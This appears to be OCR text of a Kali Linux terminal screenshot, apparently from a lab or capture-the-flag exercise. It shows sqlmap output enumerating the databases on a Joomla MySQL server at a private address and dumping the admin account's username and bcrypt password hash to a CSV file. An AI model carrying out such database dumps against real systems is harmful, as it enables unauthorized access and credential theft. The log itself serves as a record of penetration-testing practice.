 kali@kali: ~
File Actions Edit View Help
back-end DBMS: MySQL >= 5.1
[12:40:37] [INFO] fetching database names
[12:40:37] [INFO] resumed: 'information_schema'
[12:40:37] [INFO] resumed: 'joomladb'
[12:40:37] [INFO] resumed: 'mysql'
[12:40:37] [INFO] resumed: 'performance_schema'
[12:40:37] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[12:40:37] [INFO] fetching entries of column(s) '`name`, `password`, username' for table '#__users' in database 'joomladb'
[12:40:37] [INFO] retrieved: 'admin'
[12:40:37] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[12:40:37] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+--------+--------------------------------------------------------------+----------+
| name   | password                                                     | username |
+--------+--------------------------------------------------------------+----------+
| admin  | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin    |
+--------+--------------------------------------------------------------+----------+
[12:40:37] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/kali/.sqlmap/output/192.168.247.216/dump/joomladb/#
__users.csv'
[12:40:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[12:40:37] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.247.216'
[12:40:37] [WARNING] you haven't updated sqlmap for more than 81 days!!!
[*] ending @ 12:40:37 /2020-06-23/
kali@kali:~$